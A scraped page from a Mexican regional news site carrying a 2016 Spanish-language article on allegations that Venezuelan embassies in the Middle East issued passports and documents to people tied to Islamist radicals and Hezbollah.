<figure id="attachment_1820" aria-describedby="caption-attachment-1820" style="width: 250px" class="wp-caption alignright"><a href="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-018.jpg" rel="attachment wp-att-1820"><img decoding="async" class="size-full wp-image-1820" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-018.jpg" alt="Identificación falsa venezolana del malechor" width="250" height="140" /></a><figcaption id="caption-attachment-1820" class="wp-caption-text">Identificación falsa venezolana del malechor</figcaption></figure>
<p>Según documentos logrados por López Soto, la inteligencia jordana determinó que usaba dos pasaportes, uno venezolano, a nombre de <strong>Hakim Mohamed Alí Diab Fattah </strong>(otros tres pasaportes venezolanos están registrados con nombres muy parecidos) y otro palestino, en el que figuraba como <strong>Hakim Mohamed Ali Semreen</strong>. Diab Fattah, que cuenta con un familiar en la Embajada de Venezuela ante la Autoridad Palestina, había abierto una cuenta corriente a finales de 2013 con 100.000 dólares. Fue puesto en libertad tras explicar que era una herencia, algo que justificó la Embajada de Venezuela en Jordania. López Soto recuerda que el consejero en Amán, Hussan el Aissami, es primo de Tareck el Aissami, exministro y gobernador, a quien EE.UU. señala como alguien muy próximo a Hizbolá.</p>
<h2><em>Emisión de documentos</em></h2>
<p>El uso de los consulados y embajadas de Venezuela en Oriente Medio para facilitar documentación oficial a elementos radicales ya fue puesto de manifiesto en el caso de Ghazi Nassereddine, quien fue consejero en la Embajada de Damasco y se inmiscuyó en la de Beirut. Nassereddine, libanés-venezolano promocionado por Maduro cuando era canciller, fue incluido en 2015 por el<strong> FBI en su lista de personas de especial interés</strong>.</p>
<p>Entre las denuncias que ahora revela Misael López Soto, consejero en la Embajada de Irak, está la presentada en 2014 contra una empleada de esa legación que emitía de modo irregular documentos venezolanos a nombre de personas procedentes de Siria, Palestina, Irak y Pakistán. Aunque podía tratarse de una red de corrupción con fines lucrativos, el que el embajador impidiera investigar el caso (la mujer sigue trabajando en la embajada) muestra la presunta aquiescencia de las autoridades con el procedimiento. Cuando estos hechos fueron recogidos en noviembre por la periodista Andreina Flores, el<strong>embajador en Irak, Jonathan Velasco</strong>, negó que desde la misión se emitan documentos para ciudadanos extranjeros. En cualquier caso, un empleado de la embajada que se prestó a testificar a favor de la denuncia de López Soto apareció poco después <strong>degollado</strong> en las cercanías del edificio. En el momento del estrechamiento de las relaciones del chavismo con Hizbolá, Velasco fue embajador en Teherán, De allí pasó a Ramala, pero fue declarado persona non grata por Israel. Luego fue a Irak.</p>
<p>La embajadas en Oriente Medio también han ayudado a promover los intereses económicos de empresarios como <strong>Majed Khalil Majzoub</strong>, dueño de Hardwell Technologies, compañía bajo sospecha de EE.UU. En 2012 el empresario venezolano de origen libanés visitó Jordania para negociar contratos de energía eléctrica en Petra y en 2013 acudió a Irak, también en viaje de carácter diplomático, lo que supone una irregularidad. La embajada preparó sus entrevistas con representantes del Gobierno de Bagdad y el del Kurdistán y a ambos les pidió que pagaran hospedaje, escolta y otros gastos. Majed Khalil Majzoub es dueño del avión en el que los sobrinos de Maduro fueron detenidos en Haití cuando transportaban 800 kilos de cocaína.</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://elobservadoryucateco.com.mx/tag/falsas-identificaciones/">Falsas identificaciones</a></li><li><a href="https://elobservadoryucateco.com.mx/tag/hezbola/">Hezbolá</a></li><li><a href="https://elobservadoryucateco.com.mx/tag/internacional/">Internacional</a></li><li><a href="https://elobservadoryucateco.com.mx/tag/iran/">Irán</a></li><li><a href="https://elobservadoryucateco.com.mx/tag/terrorismo/">terrorismo</a></li><li><a href="https://elobservadoryucateco.com.mx/tag/venezuela/">Venezuela</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&title=EE.UU.+investiga+el+uso+de+pasaportes+venezolanos+por+radicales+islamistas&url=https%3A%2F%2Felobservadoryucateco.com.mx%2Fee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas%2F" title="Flip" ><div class="td-social-but-icon"><i class="td-icon-flipboard"></i></div><div class="td-social-but-text">Flip</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://elobservadoryucateco.com.mx/convocan-a-sumar-fuerzas-para-garantizar-el-bienestar-de-yucatan/">Convocan a sumar fuerzas para garantizar el bienestar de Yucatán</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://elobservadoryucateco.com.mx/los-gemidos-del-placer-y-sexohoroscopos-del-4-al-10-de-enero-de-2016/">LOS GEMIDOS DEL PLACER Y SEXOHORÓSCOPOS DEL 4 AL 10 DE ENERO DE 2016  </a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elobservadoryucateco.com.mx/author/gianni/" aria-label="author-photo"><img alt='Gianni Castro' src='https://secure.gravatar.com/avatar/dd656a38b1ae6fcd6b559ab98d361cedc97cad0e62bce426f93aed164b376eab?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd656a38b1ae6fcd6b559ab98d361cedc97cad0e62bce426f93aed164b376eab?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elobservadoryucateco.com.mx/author/gianni/">Gianni Castro</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ElObservadorYuc" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elobservadoryu1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCc_r8S3-C9DoeJ1bjEieG6A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gianni Castro"><meta itemprop="url" content="https://elobservadoryucateco.com.mx/author/gianni/"></span><meta itemprop="datePublished" content="2016-01-03T16:09:35-06:00"><meta itemprop="dateModified" content="2016-01-03T16:09:35-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"></span><meta itemprop="name" content="El Observador Yucateco"></span><meta itemprop="headline " content="EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="349"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_91" class="tdc-zone"><div class="tdc_zone tdi_92  wpb_row td-pb-row"  >
<style scoped>.tdi_92{min-height:0}</style><div id="tdi_93" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:table}.tdi_94{padding-top:40px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}</style>
<div class="tdi_93_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_93_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://elobservadoryucateco.com.mx/wp-content/uploads/2023/12/xxx_footer_xxx.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.08!important}</style></div><style>.tdi_93_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{margin-bottom:30px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:25px!important}}@media (max-width:767px){.tdi_98{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_100{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>.tdi_101{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_101{display:inline-block}.tdi_101 .tdb-logo-a,.tdi_101 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_101 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:none}.tdi_101 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_101 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_101 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_101 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_101 .tdb-logo-img{max-width:300px}.tdi_101 .tdb-logo-img-wrap{display:block}.tdi_101 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_101 .tdb-logo-text-title{display:none;color:#ffffff;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_101 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_101 .tdb-logo-icon{top:0px;display:block}.tdi_101 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_101 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_101 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_101 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_101 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_101 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_101 .tdb-logo-text-title{font-size:20px!important;}.tdi_101 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.2px!important;}}@media (max-width:767px){.tdi_101 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_101 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_101 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_101 .tdb-logo-text-title{font-size:20px!important;}.tdi_101 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" alt="Logo"  title=""  width="567" height="232" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-left:30px!important}@media (max-width:767px){.tdi_102{margin-left:10px!important;text-align:left!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-left:20px!important}}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_103 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-linkedin,.tdi_103 .tdm-social-item i.td-icon-pinterest,.tdi_103 .tdm-social-item i.td-icon-blogger,.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:5px 10px 5px 0;border-radius:0px}.tdi_103 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_103 .tdm-social-item i{color:#000000}body .tdi_103 .tdm-social-item-wrap:hover i{color:var(--downtown-accent-light)}body .tdi_103 .tdm-social-item{background:#ffffff}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_103 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdm-social-item{margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-linkedin,.tdi_103 .tdm-social-item i.td-icon-pinterest,.tdi_103 .tdm-social-item i.td-icon-blogger,.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_103 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:16px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_104{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-right:-15px!important}}</style>
<style>body .tdi_104 ul{text-align:center;justify-content:center;margin:20px}body .tdi_104 ul li a{justify-content:center}body .tdi_104 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_104 ul li{margin-right:30px}body .tdi_104 ul li:last-child{margin-right:0}body .tdi_104 a,body .tdi_104 .td-blm-sub-icon{color:#ffffff}body .tdi_104 li.current-menu-item>a,body .tdi_104 li.current-menu-ancestor>a,body .tdi_104 li.current-category-ancestor>a,body .tdi_104 li.current-page-ancestor>a,body .tdi_104 a:hover,body .tdi_104 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_104 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_104 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_104 li{font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 ul li{margin-right:25px}body .tdi_104 ul li:last-child{margin-right:0}body .tdi_104 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 ul{margin:15px}body .tdi_104 ul li{margin-right:15px}body .tdi_104 ul li:last-child{margin-right:0}body .tdi_104 li{font-size:12px!important}}@media (max-width:767px){body .tdi_104 ul{margin:0px}body .tdi_104 ul li{margin-right:15px}body .tdi_104 ul li:last-child{margin-right:0}body .tdi_104 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-principal-container"><ul id="menu-principal-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1477"><a href="https://elobservadoryucateco.com.mx/"><span class="td-blm-menu-item-txt">Inicio</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://elobservadoryucateco.com.mx/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://elobservadoryucateco.com.mx/category/portada/"><span class="td-blm-menu-item-txt">Portada</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://elobservadoryucateco.com.mx/category/nacional/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://elobservadoryucateco.com.mx/category/internacion/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://elobservadoryucateco.com.mx/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_106{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_106,.tdi_106 .tdc-inner-columns{display:block}.tdi_106 .tdc-inner-columns{width:100%}.tdi_106{margin-bottom:40px!important}.tdi_106 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_106{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{width:27%!important}@media (max-width:767px){.tdi_108{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_110 .tdm-title{color:#ffffff}.tdi_110 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">El Observador Yucateco</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:20px!important}}@media (max-width:767px){.tdi_111{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_111{text-align:left!important}.tdi_111 .tdm-descr{color:#ffffff;font-size:17px!important;line-height:1.4!important;font-weight:400!important}.tdi_111 .tdm-descr a{color:var(--downtown-accent)}.tdi_111 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Noticias frescas del sureste mexicano! Descubre historias impactantes y actualidad vibrante. 📰✨ #Yucatán #Campeche #QuintanaRoo </p></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_113{width:28%!important}@media (max-width:767px){.tdi_113{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_115 .tdm-title{color:#ffffff}.tdi_115 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Actuales</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
